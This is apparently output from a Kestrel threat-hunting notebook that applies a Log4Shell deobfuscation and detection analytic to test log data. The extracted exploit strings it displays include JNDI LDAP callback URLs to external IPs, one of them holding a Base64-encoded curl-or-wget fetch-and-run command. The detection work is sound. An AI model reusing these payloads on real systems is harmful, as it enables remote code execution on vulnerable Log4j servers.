 logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 2 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
APPLY python://log4shell-deobfuscation-and-detection ON logs
susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
DISP susp ATTR exploit
ldap://167.99.32.13
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ